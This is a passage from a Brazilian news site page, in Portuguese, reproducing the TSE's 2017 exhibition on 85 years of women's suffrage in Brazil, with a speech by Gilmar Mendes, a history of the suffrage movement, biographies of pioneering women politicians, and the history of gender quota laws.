					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fvoto-feminino%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fvoto-feminino%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fvoto-feminino/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><p style="text-align: center;"><strong>Tribunal Superior Eleitoral</strong><br />
<strong>PRESIDENTE</strong><br />
<strong>Ministro Gilmar Mendes</strong><br />
<strong>VICE-PRESIDENTE</strong><br />
<strong>Ministro Luiz Fux</strong><br />
<strong>MINISTROS</strong><br />
<strong>Ministra Rosa Weber</strong><br />
<strong>Ministro Herman Benjamin</strong><br />
<strong>Ministro Napoleão Nunes Maia Filho</strong><br />
<strong>Ministro Henrique Neves da Silva</strong><br />
<strong>Ministra Luciana Lóssio</strong><br />
<strong>SECRETÁRIO-GERAL DA PRESIDÊNCIA</strong><br />
<strong>Luciano Felício Fuck</strong><br />
<strong>DIRETOR-GERAL</strong><br />
<strong>Maurício Caldas de Melo</strong><br />
<strong>SECRETÁRIA DE GESTÃO DA INFORMAÇÃO</strong><br />
<strong>Janeth Aparecida Dias de Melo</strong></p>
<p>&nbsp;</p>
<h2 style="text-align: center;">Abertura da Exposição 85 anos do Voto Feminino<br />
(Dia Internacional da Mulher)</h2>
<p><img loading="lazy" decoding="async" class=" wp-image-94713 aligncenter" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-221x300.png" alt="" width="251" height="341" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-221x300.png 221w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo.png 359w" sizes="(max-width: 251px) 100vw, 251px" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">Boa noite a todos,<br />
Gostaria primeiramente de saudar todas as mulheres, prestando-lhes<br />
especial homenagem pelo dia 8 de março.<br />
Este ano, nas comemorações do Dia Internacional da Mulher, celebramos<br />
também os 85 anos da instituição do voto feminino no Brasil, marco histórico de<br />
conquista do direito ao exercício da cidadania.<br />
E esta exposição vem justamente retratar a consolidação da participação<br />
feminina nas eleições, apresentando-nos um histórico do processo de inclusão da<br />
mulher na experiência democrática.<br />
Hoje, mais de 75 milhões de brasileiras votam a cada eleição nacional e<br />
representam 52% do total de eleitores, já superando a participação de eleitores homens.<br />
E vêm conquistando espaço nos principais cargos dos Poderes Executivo,<br />
Legislativo e Judiciário. Nas últimas eleições municipais, cerca de 154 mil mulheres<br />
concorreram aos cargos eletivos, o que correspondeu a 31,89% dos candidatos.<br />
A construção dos direitos civis e políticos das mulheres brasileiras tem<br />
ganhado força e obtido avanços importantes ao longo dos anos.<br />
Mas ainda há muito a ser feito em termos de leis e políticas públicas voltadas<br />
a diminuir as desigualdades entre homens e mulheres no espaço público e privado,<br />
e a ampliar a representatividade feminina na política nacional.<br />
É tempo comemorar as conquistas, reverenciando a participação das brasileiras<br />
na construção democracia em nosso país, com o olhar para o futuro, a fim de que<br />
possamos avançar cada vez mais na igualdade de direitos e oportunidades entre homens<br />
e mulheres e na participação da liderança feminina nos diversos setores da sociedade.</p>
<p><img loading="lazy" decoding="async" class=" wp-image-94732 aligncenter" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-1-300x171.png" alt="" width="451" height="257" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-1-300x171.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-1-768x439.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-1.png 844w" sizes="(max-width: 451px) 100vw, 451px" /></p>
<h2 style="text-align: center;">Reportagem: Exposição “85 anos do voto feminino no Brasil”<br />
é inaugurada no TSE</h2>
<p><img loading="lazy" decoding="async" class=" wp-image-94733 aligncenter" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-2-300x199.png" alt="" width="357" height="237" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-2-300x199.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-2.png 621w" sizes="(max-width: 357px) 100vw, 357px" /></p>
<p style="text-align: justify;">O presidente do Tribunal Superior Eleitoral (TSE), ministro Gilmar<br />
Mendes, inaugurou na noite desta quarta-feira (8) a exposição “85 anos do voto<br />
feminino no Brasil”. Disposta ao longo do corredor de acesso ao Plenário e<br />
auditórios da Corte Eleitoral, a mostra conta com fotos, documentos e textos que<br />
traçam a trajetória do direito ao voto no país.<br />
“Esta exposição vem justamente retratar a consolidação da participação<br />
feminina nas eleições, apresentando-nos um histórico do processo de inclusão<br />
da mulher na experiência democrática”, disse Gilmar Mendes ao discursar na<br />
cerimônia de abertura, ressaltando que o número de eleitoras brasileiras já alcança<br />
mais de 75 milhões, representando cerca de 52% do total do eleitorado. Ele destacou<br />
a necessidade do empenho constante das instituições para assegurar o direito à voz<br />
das mulheres em nossa democracia. “A construção dos direitos civis e políticos das<br />
mulheres brasileiras tem ganhado força e obtido avanços importantes ao longo dos<br />
anos. Mas ainda há muito a ser feito em termos de leis e políticas públicas voltadas<br />
a diminuir as desigualdades entre homens e mulheres no espaço público e privado, e<br />
a ampliar a representatividade feminina na política nacional”, disse.<br />
Após a sua fala, o ministro Gilmar Mendes descerrou a fi ta da exposição<br />
acompanhado das ministras Rosa Weber e Luciana Lóssio.<br />
O servidor do TSE Yuri Zuvanov interpretou na trompa um trecho do hino<br />
“Daughters of Freedom” (Filhas da Liberdade), canção escrita em 1871 por Edwin<br />
Christie (1815-1862), com letra de George Cooper(1840-1927), como apoio<br />
à campanha do sufrágio feminino. Essa canção tornou-se o hino do movimento<br />
sufragista nos Estados Unidos e Grã-Bretanha e, posteriormente, de todo o mundo.<br />
[&#8230;].</p>
<p><img loading="lazy" decoding="async" class=" wp-image-94734 aligncenter" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-3-300x161.png" alt="" width="401" height="215" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-3-300x161.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-3-768x413.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-3.png 836w" sizes="(max-width: 401px) 100vw, 401px" /></p>
<h2 style="text-align: center;">85 anos – Voto Feminino no Brasil</h2>
<p style="text-align: justify;">Em 2017, comemoram-se 85 anos desde que a mulher conquistou o direito<br />
de votar e de ser votada no Brasil. A luta pelo voto feminino e pela participação<br />
das mulheres na política, apesar de antiga – data de meados do século XIX –,<br />
ainda está longe de acabar. Hoje, no mundo inteiro, é ínfi ma a representatividade<br />
feminina nos cargos eletivos, e o Brasil mantém sua posição entre os países mais<img loading="lazy" decoding="async" class="wp-image-94735 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-4-143x300.png" alt="" width="187" height="391" /><br />
conservadores.<br />
O Tribunal Superior Eleitoral, reconhecendo a legitimidade dessa luta,<br />
apresenta a exposição 85 Anos do Voto Feminino no Brasil. A data escolhida para<br />
a abertura da mostra, 8 de março, não poderia ser mais signifi cativa. Isso porque,<br />
ano após ano, o Dia Internacional da Mulher cumpre o papel de homenagear as<br />
mulheres e, ao mesmo tempo, reforçar a urgência do atendimento às demandas<br />
pela igualdade de gênero.<br />
A exposição 85 Anos do Voto Feminino no Brasil oferece a seus visitantes<br />
a oportunidade de conhecerem a evolução do direito da mulher brasileira à plena<br />
cidadania. A mostra faz o devido registro da infl uência internacional das sufragistas,<br />
para, em seguida, salientar alguns dos marcos da história nacional relativos à luta<br />
pelo direito das brasileiras de dar e receber votos. Destaca, ainda, algumas das<br />
mulheres que se sobressaíram da trajetória das eleições brasileiras. Reúne, por fi m,<br />
documentos, dados e imagens que dialogam com o tema do voto feminino.<br />
No Dia Internacional da Mulher, a Justiça Eleitoral não poderia deixar de<br />
dar seu testemunho da importância que o voto feminino tem para o mundo e,<br />
particularmente, para a nação brasileira. Com esta mostra, o Tribunal Superior<br />
Eleitoral espera semear a contínua valorização do exercício da cidadania por<br />
aquelas que demandam o pleno direito de serem ouvidas e representadas em um<br />
país democrático como o Brasil.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-94736 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-5.png" alt="" width="178" height="237" /></p>
<h2 style="text-align: center;">1818/1920<br />
Origens do Movimento sufragista</h2>
<p style="text-align: left;">O movimento sufragista surgiu com a percepção de que as mulheres só<br />
alcançariam melhores condições de vida para si quando os políticos dependessem<br />
do apoio de um eleitorado feminino.<br />
A luta pelos direitos políticos das mulheres foi árdua em muitos países, em<br />
especial na Grã-Bretanha e nos Estados Unidos. A experiência nesses dois países<br />
inspirou mulheres no mundo todo, inclusive no Brasil.<br />
A militância política feminina na Grã-Bretanha e nos Estados Unidos<br />
iniciou-se com a participação das mulheres no movimento abolicionista no século<br />
XIX, por meio de mobilização, atuação pública e apresentação de petições. Em<br />
ambos os países, as sufragistas se organizaram em associações que adotaram<br />
estratégias distintas: atuação moderada versus emprego de táticas mais agressivas.<br />
O movimento britânico e o norte-americano mantinham diálogo entre<img loading="lazy" decoding="async" class=" wp-image-94737 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-2-1.png" alt="" width="173" height="234" /> si. A International Women’s Suff rage Alliance, fundada em 1902, era dirigida<br />
por sufragistas dos dois países. Essa experiência conjunta facilitou a organização<br />
de conferências internacionais, como as que ocorreram em Washington (1902),<br />
Berlim (1904) e Copenhague (1906). A internacionalização do movimento<br />
sufragista favoreceu a conquista do direito de voto feminino em outros países, ao<br />
proporcionar o intercâmbio de ideias e a formação de vínculos pessoais e políticos<br />
entre as sufragistas e as feministas de países como o Brasil, dentre as quais se<br />
destacou Bertha Lutz.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-94738 aligncenter" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-6-300x127.png" alt="" width="534" height="226" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-6-300x127.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-6.png 750w" sizes="(max-width: 534px) 100vw, 534px" /></p>
<p>&nbsp;</p>
<p><strong>Kate Sheppard</strong></p>
<p>Katherine Wilson Sheppard nasceu em 10 de março de 1847, na Inglaterra.<br />
Após imigrar com sua família para a Nova Zelândia, fundou, naquele país, as<br />
organizações Women’s Christian Temperance Union e National Council of<br />
Women, tornando-se uma notória ativista dos direitos da mulher, entre os quais a<br />
defesa do exercício do sufrágio.<br />
Em 1893, apresentou ao Parlamento da Nova Zelândia uma petição com<img loading="lazy" decoding="async" class="wp-image-94739 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-7-228x300.png" alt="" width="167" height="220" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-7-228x300.png 228w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-7.png 233w" sizes="(max-width: 167px) 100vw, 167px" /><br />
aproximadamente 32 mil assinaturas favoráveis ao voto feminino.<br />
Apesar da grande oposição, a lei que autorizou o voto feminino foi aprovada<br />
em 1893, tornando a Nova Zelândia o primeiro país do mundo a garantir esse<br />
direito às mulheres. O movimento sufragista iniciado por Kate Sheppard inspirou<br />
a mobilização pelo voto feminino em todo o mundo.</p>
<p>&nbsp;</p>
<p><strong>Carrie Chapman</strong></p>
<p>Carrie Chapman Catt (1859-1947) foi uma das mais importantes líderes do<br />
movimento sufragista nos EUA. Fundou as instituições League of Women Voters<br />
e International Alliance of Women e presidiu a importante organização National<br />
American Woman Suff rage Association. Todas essas entidades tinham como<br />
objetivo a defesa dos direitos das mulheres e, em especial, do sufrágio feminino.<br />
Após a vitória da causa do voto feminino em diversos estados norteamericanos,<br />
o resultado mais importante do movimento sufragista liderado por<img loading="lazy" decoding="async" class="wp-image-94740 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-8-216x300.png" alt="" width="160" height="222" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-8-216x300.png 216w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-8.png 222w" sizes="(max-width: 160px) 100vw, 160px" /><br />
Chapman foi a promulgação da 19ª Emenda à Constituição dos EUA, em 26 de<br />
agosto de 1920, que determinava que “o direito de voto dos cidadãos dos Estados<br />
Unidos não será negado ou cerceado em nenhum Estado em razão do sexo”.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-94741 aligncenter" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-9-300x181.png" alt="" width="374" height="226" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-9-300x181.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-9-768x463.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-9.png 777w" sizes="(max-width: 374px) 100vw, 374px" /></p>
<p><strong>1932</strong><br />
<strong>A conquista do voto pelas mulheres no Brasil</strong></p>
<p><img loading="lazy" decoding="async" class="wp-image-94742 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-10-162x300.png" alt="" width="179" height="331" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-10-162x300.png 162w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-10.png 228w" sizes="(max-width: 179px) 100vw, 179px" /></p>
<p>&nbsp;</p>
<p>No Brasil, as discussões sobre o papel da mulher intensifi caram-se a partir<br />
do fi nal do século XIX. O individualismo político e fi losófi co contribuiu para que<br />
o cidadão se tornasse a unidade básica de atuação social. Nesse contexto, como<br />
conceber que metade dos indivíduos estivessem excluídos do processo eleitoral?<br />
A primeira Constituição Republicana do Brasil, de 1891, foi omissa quanto<br />
aos direitos políticos da mulher, possibilitando que os estados regulamentassem a<br />
matéria. Assim, em 1927, houve o alistamento eleitoral de um grupo de mulheres<br />
no Rio Grande do Norte. No entanto, seus votos não foram considerados apuráveis<br />
pela Comissão de Verifi cação de Poderes do Senado Federal. Apenas a partir de<br />
1932, com a publicação do primeiro Código Eleitoral, as mulheres conquistaram<br />
o direito de votar e ser votadas em todo o território nacional.</p>
<p>O Brasil foi um dos primeiros países a consagrar o voto da mulher, que, de<br />
início, era facultativo para aquelas que não exerciam função remunerada. Apesar<br />
de constar, no anteprojeto do Código Eleitoral, a exigência de autorização do<br />
marido para que a mulher casada pudesse votar, tal dispositivo foi excluído no<br />
texto aprovado. O Plenário do Tribunal Superior de Justiça Eleitoral, designação<br />
do TSE à época, manifestou-se sobre o tema afi rmando que “as disposições acerca<br />
da incapacidade relativa da mulher não tinham efeitos sobre os direitos eleitorais”<br />
(Acórdão nº 272, de 10.2.1933).</p>
<p><img loading="lazy" decoding="async" class="wp-image-94743 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-11-223x300.png" alt="" width="113" height="152" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-11-223x300.png 223w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-11.png 233w" sizes="(max-width: 113px) 100vw, 113px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Celina Guimarães</strong></p>
<p>Primeira eleitora do Brasil, Celina Guimarães, professora em Mossoró/RN,<br />
integrou a relação dos eleitores potiguares em 1927. Seu alistamento constituiu<br />
um marco da vanguarda feminina na América do Sul ao tornar realidade o voto<br />
feminino no nosso país. Um total de 15 mulheres do Estado do Rio Grande do<br />
Norte participou das eleições em 1928, porém seus votos foram anulados pela<br />
Comissão de Verifi cação de Poderes do Senado Federal.</p>
<p><strong>Alzira Soriano</strong></p>
<p><img loading="lazy" decoding="async" class="wp-image-94744 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-12-219x300.png" alt="" width="112" height="153" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-12-219x300.png 219w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-12.png 225w" sizes="(max-width: 112px) 100vw, 112px" /></p>
<p>Alzira Soriano foi a primeira mulher eleita para o cargo de prefeito no Brasil,<br />
em 1928, em Lajes/RN, pelo Partido Republicano. Foi tema de matéria do jornal<br />
Th e New York Times, que chamou a atenção para a “americanização” do Estado<br />
do Rio Grande do Norte. Posteriormente, foi eleita vereadora pelo Município de Jardim de Angicos/RN, pela União Democrática Nacional. Reelegeu-se por mais<br />
duas vezes e exerceu a presidência da Câmara de Vereadores</p>
<p><strong>Carlota Pereira Queiroz</strong></p>
<p>Primeira deputada federal do Brasil, Carlota Pereira Queiroz participou de<br />
trabalhos na Assembleia Nacional Constituinte (1933), integrando a Comissão<br />
de Saúde e Educação. Como constituinte, elaborou o primeiro projeto brasileiro<img loading="lazy" decoding="async" class=" wp-image-94745 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-13-221x300.png" alt="" width="118" height="161" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-13-221x300.png 221w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-13.png 226w" sizes="(max-width: 118px) 100vw, 118px" />sobre a criação de serviços sociais no país. Médica, também foi eleita membro da<br />
Academia Nacional de Medicina (1942).</p>
<p><strong>Bertha Luz</strong></p>
<p>Bióloga e líder feminista, Bertha Lutz trabalhou 46 anos como docente e<br />
pesquisadora do Museu Nacional, no Rio de Janeiro. Defensora do voto feminino,<br />
representou o movimento feminista na Comissão Elaboradora do Anteprojeto da<br />
Constituição de 1934. Criou a Liga para a Emancipação Intelectual da Mulher<br />
(que depois passou a denominar-se Federação Brasileira pelo Progresso Feminino)<br />
e exerceu o mandato de deputada federal de 1935 a 1937.<img loading="lazy" decoding="async" class="wp-image-94746 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-14-218x300.png" alt="" width="117" height="161" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-14-218x300.png 218w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-14.png 224w" sizes="(max-width: 117px) 100vw, 117px" /></p>
<p><strong>Antonieta de Barros</strong></p>
<p>Professora e jornalista, Antonieta de Barros foi a primeira mulher negra<br />
a assumir mandato eletivo no Brasil. Na primeira eleição em que as mulheres<br />
brasileiras puderam votar e ser votadas, fi liou-se ao Partido Liberal Catarinense/SC<br />
e elegeu-se deputada estadual, exercendo o mandato de 1934 a 1937. Foi tambéma primeira mulher a participar do Legislativo Estadual de Santa Catarina. Sob o<br />
pseudônimo de Maria da Ilha, escreveu o livro Farrapo de ideias.</p>
<h2 style="text-align: center;"></h2>
<p><img loading="lazy" decoding="async" class="wp-image-94747 aligncenter" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-15-217x300.png" alt="" width="115" height="159" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-15-217x300.png 217w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-15.png 223w" sizes="(max-width: 115px) 100vw, 115px" /></p>
<h2 style="text-align: center;">A obrigatoriedade do voto das mulheres no Brasil</h2>
<p>O voto feminino foi estabelecido nacionalmente em 1932, mas a equiparação<br />
legal entre homens e mulheres no alistamento só se realizou plenamente com a<br />
edição do Código Eleitoral de 1965, conforme demonstra o infográfi co a seguir:<br />
<strong>1930</strong><br />
Código Eleitoral de 1932: alistamento facultativo de homens maiores<br />
<img loading="lazy" decoding="async" class="size-medium wp-image-94748 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-16-163x300.png" alt="" width="163" height="300" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-16-163x300.png 163w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-16.png 227w" sizes="(max-width: 163px) 100vw, 163px" /></p>
<p>de sessenta anos e de mulheres em qualquer idade (art. 121);<br />
Constituição de 1934: alistamento facultativo de mulheres que não<br />
exerciam função remunerada (art. 109).<br />
<strong>1940-</strong><br />
<strong>1950</strong><br />
Constituição de 1946: alistamento obrigatório de homens e mulheres,<br />
ressalvadas as hipóteses legais (art. 133);<br />
Código Eleitoral de 1950: alistamento facultativo de mulheres<br />
que não exerciam função remunerada (art. 4º, inciso I, alínea d),<br />
regulamentando as hipóteses legais da Constituição de 1946.<br />
<strong>1960</strong><br />
Código Eleitoral de 1965: alistamento obrigatório de homens e<br />
mulheres (art. 6º);<br />
Resolução-TSE nº 7.700, de 2.12.1965: alistamento, no prazo de um<br />
ano, das mulheres que não exerciam função remunerada, sob pena de<br />
incidência de multa eleitoral.</p>
<p><img loading="lazy" decoding="async" class=" wp-image-94749 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-17-223x300.png" alt="" width="132" height="178" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-17-223x300.png 223w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-17.png 230w" sizes="(max-width: 132px) 100vw, 132px" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Eunice Michiles</strong></p>
<p>Eunice Michiles foi a primeira mulher a integrar o Senado Federal, em<br />
1979, por ocasião da morte do titular da vaga, João Bosco de Lima. Após o fi m<br />
de seu mandato, em 1987, foi eleita deputada federal pelo PFL/AM e participou<br />
da Assembleia Constituinte, apresentando 193 emendas, das quais 54 foram<br />
aprovadas.</p>
<p>&nbsp;</p>
<p><strong>Laélia Alcântara</strong></p>
<p><img loading="lazy" decoding="async" class=" wp-image-94750 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-18-219x300.png" alt="" width="132" height="181" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-18-219x300.png 219w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-18.png 225w" sizes="(max-width: 132px) 100vw, 132px" /></p>
<p>Laélia Alcântara foi a primeira negra senadora no Brasil (Acre) e a segunda<br />
na história republicana. Permaneceu no Senado de março a julho de 1981, dadoo afastamento do titular da vaga, Adalberto Sena, por motivos de saúde. A partir<br />
de janeiro de 1982, assumiu o cargo defi nitivamente, após o falecimento do titular.<br />
Formada em medicina no Rio de Janeiro, foi trabalhar no Estado do Acre (à época,<br />
território federal), no início dos anos 1950.</p>
<p><strong>Iolanda Fleming</strong></p>
<p>Primeira mulher a governar um estado brasileiro, Iolanda Fleming foi eleita,<br />
em 1982, vice-governadora do Acre, integrando chapa com Nabor Júnior. Com<br />
a saída do titular para disputar vaga no Senado Federal, assumiu o governo por<br />
cerca de 300 dias. Dentre as realizações de sua gestão destaca-se a implantação da<br />
Delegacia Especializada em Atendimento da Mulher</p>
<p><img loading="lazy" decoding="async" class="wp-image-94751 aligncenter" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-19-222x300.png" alt="" width="132" height="178" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-19-222x300.png 222w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-19.png 229w" sizes="(max-width: 132px) 100vw, 132px" /></p>
<h2 style="text-align: center;">Em busca de maior representatividade: as cotas de gênero</h2>
<p>Apesar dos 85 anos de voto feminino no Brasil, poucas mulheres ocupam<br />
cargos eletivos. Levantamento feito pela Câmara dos Deputados em 2011, por<br />
exemplo, revelou que, desde a primeira eleição em que as mulheres puderam se<br />
candidatar, apenas 176 deputadas exerceram mandato legislativo até aquele ano.<br />
Mais recentemente, na edição de 2015 da publicação conjunta Mais<br />
Mulheres na Política, as duas Casas do Legislativo divulgaram a participação<br />
das mulheres no parlamento brasileiro: até aquele ano, elas eram apenas 16%<img loading="lazy" decoding="async" class="size-medium wp-image-94766 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-20-163x300.png" alt="" width="163" height="300" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-20-163x300.png 163w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-20.png 229w" sizes="(max-width: 163px) 100vw, 163px" />no Senado Federal, 13% na Câmara de Vereadores, 11% nas Assembleias<br />
Legislativas e 10% na Câmara dos Deputados.<br />
A política de cotas tem sido apontada, na maior parte dos países, como<br />
instrumento capaz de alterar as relações desiguais entre homens e mulheres. Na<br />
América Latina, a Argentina foi o primeiro país a assegurar, em 1991, o mínimo<br />
de 30% das listas dos partidos para as mulheres.</p>
<p><strong>Brasil: 10,72%</strong><br />
<strong>Argentina: 38,91%</strong><br />
<strong>Venezuela: 22,16%</strong><br />
<strong>Colômbia: 18,67%</strong><br />
<strong>Equador: 41,61%</strong><br />
<strong>Peru: 27,69%</strong><br />
<strong>Bolívia: 53,08%</strong><br />
<strong>Chile: 15,83%</strong><br />
<strong>Paraguai: 13,75%</strong><br />
<strong>Uruguai: 20,20%</strong><br />
<strong>Guiana: 31,88%</strong><br />
<strong>Suriname: 25,49%</strong></p>
<h2 style="text-align: center;">No Brasil, a legislação de cotas já passou por algumas<br />
mudanças:</h2>
<p style="text-align: left;">
Lei nº9.100/1995<br />
Consagrou que no mínimo 20% das vagas de cada partido ou<br />
coligação deveriam ser preenchidas por candidaturas de mulheres (art. 11, § 3º).</p>
<p><img loading="lazy" decoding="async" class=" wp-image-94767 alignright" src="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-21-224x300.png" alt="" width="215" height="289" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-21-224x300.png 224w, https://www.jornaldosudoeste.com/wp-content/uploads/2022/03/Sem-titulo-21.png 232w" sizes="(max-width: 215px) 100vw, 215px" /></p>
<p style="text-align: left;">
Lei nº9.504/1997<br />
Ampliou o percentual mínimo para 30% (§ 3º do art. 10).<br />
Estendeu essa exigência para as eleições em todos os níveis:<br />
municipal, estadual e federal.</p>
<p>&nbsp;</p>
<p>Lei nº12.034/2009</p>
<p>Alterou a redação do § 3º do art. 10 da Lei nº 9.504/1997 para<br />
constar “preencherá” em vez de “deverá reservar”.</p>
<p>Recurso Especial Eleitoral nº 784-32/PA</p>
<p>O TSE decidiu que os partidos políticos devem obedecer,<br />
obrigatoriamente, aos percentuais mínimo e máximo de cada sexo<br />
considerando o número de candidatos efetivamente lançados, e<br />
não o número máximo de candidaturas previstas na lei.<br />
Os partidos devem indicar a exclusão das candidaturas de homens<br />
para adequação ao percentual legal, caso não haja candidaturas<br />
sufi cientes de mulheres.</p>
<p>A existência de dispositivo legal estabelecendo cotas de gênero não foi<br />
capaz de equilibrar as diferenças entre a representação masculina e feminina<br />
na vida política. Entre as principais críticas feitas à legislação, aponta-se a<br />
falta de sanção aos partidos que não cumprem a cota. Além disso, a ausência de<br />
dispositivos capazes de garantir mecanismos para viabilizar as candidaturas<br />
de mulheres – como recursos financeiros e tempo diferenciado para a<br />
